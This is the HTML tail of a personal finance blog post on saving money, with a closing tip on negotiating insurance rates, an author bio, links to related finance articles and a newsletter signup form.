<p>If you&#8217;re happy with your current car and/or home insurance, look into negotiating a lower rate with the company — especially if you&#8217;ve been a loyal customer for some time. Many insurance companies also offer various discounts and bundling options. If you don&#8217;t see any available for your current policy, shop around for lower rates in your area. Generally, it&#8217;s best to get at least three rates from three different companies to give you an idea of the average pricing in your area.</p>
<p>Ready to learn more about your finances while you&#8217;re scrolling? Follow these <a href="https://cartageous.com/blog/finance-instagrams/" target="_blank" rel="noopener">female-led financial Instagram accounts</a>!</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img src="https://cartageous.com/wp-content/uploads/2022/03/Allison-Castloo.jpg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://cartageous.com/blog/author/allisoncollins/" class="vcard author" rel="author"><span class="fn">Allison Wheeler</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Allison Wheeler is a writer, Bruce Springsteen enthusiast, and sixth-generation Texan living in Denton, Texas.</p>
</div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a title="Instagram" target="_blank" href="https://www.instagram.com/allisoncastloo" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></span></a><a title="Pinterest" target="_blank" href="https://www.pinterest.com/allisoncastloo" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-pinterest" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></span></a><a title="Linkedin" target="_blank" href="https://www.linkedin.com/in/allisoncastloo/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-linkedin" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"></path></svg></span></a><a title="Facebook" target="_blank" href="https://www.facebook.com/allisoncastloo/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-facebook" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512"><path fill="currentColor" d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path></svg></span></a><a title="Spotify" target="_blank" href="https://open.spotify.com/user/allisonwheeler?si=e2059a4d73f64b05" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-spotify" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg></span></a></div></div></div>                    </div><!-- .entry-content -->

                    <div class="post-tags-list date-color"><a href="https://cartageous.com/blog/tag/finance/" rel="tag">Finance</a><a href="https://cartageous.com/blog/tag/finance-tips/" rel="tag">finance tips</a></div>
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartageous.com%2Fblog%2Fsneaky-ways-to-save-money%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Sneaky+Ways+to+Save+Money+This+Week&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fsneaky-ways-to-save-money%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fsneaky-ways-to-save-money%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fsneaky-ways-to-save-money%2F&#038;description=Sneaky+Ways+to+Save+Money+This+Week&#038;media=https%3A%2F%2Fcartageous.com%2Fwp-content%2Fuploads%2F2023%2F02%2FCart_Saving-Money-This-Week_feature-Image-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fcartageous.com%2Fblog%2Fsneaky-ways-to-save-money%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fsneaky-ways-to-save-money%2F&#038;title=Sneaky+Ways+to+Save+Money+This+Week&amp;summary=Trying+to+be+kinder+to+your+budget%3F+It+may+be+easier+than+you+think.+Check+out+our+favorite+sneaky+ways+to+save+money%21" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fsneaky-ways-to-save-money%2F&#038;title=Sneaky+Ways+to+Save+Money+This+Week" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>

                    	
                    	<div class="post-related-posts">
		<h2>Related Posts</h2>
		<div class="post-related-posts-block clearfix">
			<div class="preloader"><div class="preloader-spin"></div></div>
			<div class="related-posts-carousel">
									<div class="related-element">
						<a href="https://cartageous.com/blog/self-employed-simple-ways-to-reduce-your-taxes/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2021/02/self-employed-tax-tips-256x256.png" class=" wp-post-image" alt="Self-Employed? Simple Ways to Reduce Your Taxes" decoding="async" srcset="https://cartageous.com/wp-content/uploads/2021/02/self-employed-tax-tips-thegem-post-thumb-small.png 1x, https://cartageous.com/wp-content/uploads/2021/02/self-employed-tax-tips-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/self-employed-simple-ways-to-reduce-your-taxes/">Self-Employed? Simple Ways to Reduce Your Taxes</a>								<div class='related-element-info-excerpt'>
									<p>Self-employed and filing taxes soon? Here are some smart and simple ways to reduce your taxes when being self-employed.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">03 Feb 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/how-to-get-your-first-credit-score/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2021/02/getting-first-credit-score-256x256.png" class=" wp-post-image" alt="How to Get Your First Credit Score" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2021/02/getting-first-credit-score-thegem-post-thumb-small.png 1x, https://cartageous.com/wp-content/uploads/2021/02/getting-first-credit-score-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/how-to-get-your-first-credit-score/">How to Get Your First Credit Score</a>								<div class='related-element-info-excerpt'>
									<p>Fortunately, getting your first credit score isn&#8217;t as difficult as it looks. Here are the simple steps you can take to get a credit score.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">17 Dec 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/credit-card-goals/"><img width="256" height="154" src="https://cartageous.com/wp-content/uploads/2023/09/Cart_Credit-Cards_Feature-Image.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2023/09/Cart_Credit-Cards_Feature-Image-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2023/09/Cart_Credit-Cards_Feature-Image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/credit-card-goals/">The Credit Card to Get Based on Your Goals</a>								<div class='related-element-info-excerpt'>
									<p>Whether you&#8217;re looking to maximize your rewards, pay off debt, build credit, or simply find a card that suits your lifestyle, there&#8217;s a credit card out there tailored to your needs. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">27 Oct 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/reset-your-spending/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2022/06/Featured-Image-Cart_Reset-your-summer-spending-heres-how-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2022/06/Featured-Image-Cart_Reset-your-summer-spending-heres-how-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2022/06/Featured-Image-Cart_Reset-your-summer-spending-heres-how-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/reset-your-spending/">Reset Your Spending This Summer — Here&#8217;s How</a>								<div class='related-element-info-excerpt'>
									<p>Dealing with some budgeting issues? You&#8217;re not alone — there&#8217;s something about the warmer months&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">06 Jun 2022</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/navigating-tax-season/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2024/02/Cartageous_Tax-Returns_feature-Image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2024/02/Cartageous_Tax-Returns_feature-Image-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2024/02/Cartageous_Tax-Returns_feature-Image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/navigating-tax-season/">Navigating Tax Season: 10 Tips for Maximizing Returns</a>								<div class='related-element-info-excerpt'>
									<p>Navigate tax season with confidence and even maximize your returns with these 10 tips to help guide you through a stress-free season. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">26 Mar 2024</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/emergency-funds/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2024/01/Cart_Emergency-Funds_Feature-Image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2024/01/Cart_Emergency-Funds_Feature-Image-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2024/01/Cart_Emergency-Funds_Feature-Image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/emergency-funds/">Emergency Funds: Why You Need One and How to Build It</a>								<div class='related-element-info-excerpt'>
									<p>Building and maintaining an emergency fund is a vital step toward achieving financial resilience &#8211; here&#8217;s how to build one. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">21 Feb 2024</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/renting-vs-buying/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2022/09/Cart_Renting-vs-Owning_Feature-Image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2022/09/Cart_Renting-vs-Owning_Feature-Image-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2022/09/Cart_Renting-vs-Owning_Feature-Image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/renting-vs-buying/">Renting vs. Buying: What You Need to Know</a>								<div class='related-element-info-excerpt'>
									<p>Let’s review the pros and cons of renting vs. buying, and questions to ask yourself before making a decision.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">19 Sep 2022</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/10-ways-to-save-on-back-to-school-supplies-for-your-kids/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2017/08/cartageous-2017-08-25-10-Ways-to-Save-on-School-Supplies-for-Your-Kids-256x256.jpg" class=" wp-post-image" alt="Child&#039;s room with a yellow bookbag and school supplies on the desk" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2017/08/cartageous-2017-08-25-10-Ways-to-Save-on-School-Supplies-for-Your-Kids-e1503675170955-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2017/08/cartageous-2017-08-25-10-Ways-to-Save-on-School-Supplies-for-Your-Kids-e1503675170955-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/10-ways-to-save-on-back-to-school-supplies-for-your-kids/">10 Ways to Save on School Supplies for Your Kids</a>								<div class='related-element-info-excerpt'>
									<p>Back-to-school costs keep on escalating over the years. According to a 2010 National Retail Federation report, on&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">25 Aug 2017</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/managing-your-holiday-finances/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2022/12/Cart_Managing-your-Finances-Around-the-Holidays_Feature-Image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2022/12/Cart_Managing-your-Finances-Around-the-Holidays_Feature-Image-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2022/12/Cart_Managing-your-Finances-Around-the-Holidays_Feature-Image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/managing-your-holiday-finances/">A Guide to Managing Your Holiday Finances</a>								<div class='related-element-info-excerpt'>
									<p>The right budget can make all the difference this gifting season! Learn more about managing your holiday finances.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">19 Dec 2022</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/holiday-finance-tips/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2023/11/Cart_Holiday-Finances_feature-image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2023/11/Cart_Holiday-Finances_feature-image-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2023/11/Cart_Holiday-Finances_feature-image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/holiday-finance-tips/">Holiday Finance Tips to Help You Shop Smarter This Year</a>								<div class='related-element-info-excerpt'>
									<p>Keep your budget in check this winter! Follow these holiday finance tips for just about every spending situation!</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">24 Nov 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/year-long-savings-challenge/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2023/11/Cartageous_52-Weeks-Challenge_Feature-Image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2023/11/Cartageous_52-Weeks-Challenge_Feature-Image-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2023/11/Cartageous_52-Weeks-Challenge_Feature-Image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/year-long-savings-challenge/">The Power of 52 Weeks: A Year-Long Savings Challenge</a>								<div class='related-element-info-excerpt'>
									<p>Get control over your finances in 2024 and revolutionize your relationship with money &#038; saving to help set you on the path to financial success.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">29 Dec 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/7-summer-side-gigs/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2018/07/7-summer-side-gigs-cartageous-blog-256x256.jpg" class=" wp-post-image" alt="7 Summer Side Gigs | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2018/07/7-summer-side-gigs-cartageous-blog-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2018/07/7-summer-side-gigs-cartageous-blog-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/7-summer-side-gigs/">7 Summer Side Gigs</a>								<div class='related-element-info-excerpt'>
									<p>Disclosure – The below contains affiliate links, which means we may receive a commission if&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">25 Jul 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/make-extra-money-holidays/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2017/12/cartageous-2017-12-06-how-to-make-extra-money-during-the-holidays-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2017/12/cartageous-2017-12-06-how-to-make-extra-money-during-the-holidays-e1512589881234-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2017/12/cartageous-2017-12-06-how-to-make-extra-money-during-the-holidays-e1512589881234-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/make-extra-money-holidays/">How to Make Extra Money During the Holidays</a>								<div class='related-element-info-excerpt'>
									<p>Disclosure – The below contains affiliate links, which means we may receive a commission if&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">05 Dec 2017</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/tax-season-for-small-business/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2024/02/Cartageous_Tax-Season-Small-Business_feature-image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2024/02/Cartageous_Tax-Season-Small-Business_feature-image-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2024/02/Cartageous_Tax-Season-Small-Business_feature-image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/tax-season-for-small-business/">Tax Season for Small Business Owners: Key Considerations and Tips</a>								<div class='related-element-info-excerpt'>
									<p>Tackle tax season as a small business with confidence and efficiency thanks to these 10 effective considerations and tips for financial success. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">16 Apr 2024</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/5-strategies-to-avoid-getting-into-debt/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2021/04/avoid-getting-into-debt-cartageous-finance-256x256.png" class=" wp-post-image" alt="5 Strategies to Avoid Getting into Debt | Cartageous.com/Finance" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2021/04/avoid-getting-into-debt-cartageous-finance-thegem-post-thumb-small.png 1x, https://cartageous.com/wp-content/uploads/2021/04/avoid-getting-into-debt-cartageous-finance-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/5-strategies-to-avoid-getting-into-debt/">5 Strategies to Avoid Getting into Debt</a>								<div class='related-element-info-excerpt'>
									<p>Read on for some no-nonsense strategies to avoid getting into debt so you can live stress-free and enjoy the best years of your life.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">23 Apr 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
							</div>

		</div>
	</div>

                    
                    
                </article><!-- #post-## -->

                <div class="adv-related-searches"></div>
            </div>

            <div class="sidebar col-lg-3 col-md-3 col-sm-12" role="complementary"><div class="widget-area">
	<aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1926" method="post" data-id="1926" data-name="Cartageous Newsletter" ><div class="mc4wp-form-fields"><h5>Subscribe to blog posts</h5>
<p>
<input type="email" name="EMAIL" placeholder="enter email address here..." required />
</p>
<p>
<label><a href="https://cartageous.com/privacy-policy/" target="_blank" rel="noopener"><input name="_mc4wp_agree_to_terms" type="checkbox" value="1" required=""> I agree to send my email to this website and mailchimp in order to subscribe to the mailing list</a>
</label>
</p>

<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769192106" /><input type="hidden" name="_mc4wp_form_id" value="1926" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside><aside id="black-studio-tinymce-16" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></aside><script> jQuery(document).ready(function () {bcloadmore.init("brainiac_commerce_widget-84",24,);});</script><a href="#" class="brainiac_commerce_widget-84-lm bc-loadmore">Load More</a></div>
</div><!-- .sidebar -->
        </div>

    </div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/CartageousShopping/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																											<a href="https://twitter.com/shopcartageous" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/shopcartageous/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
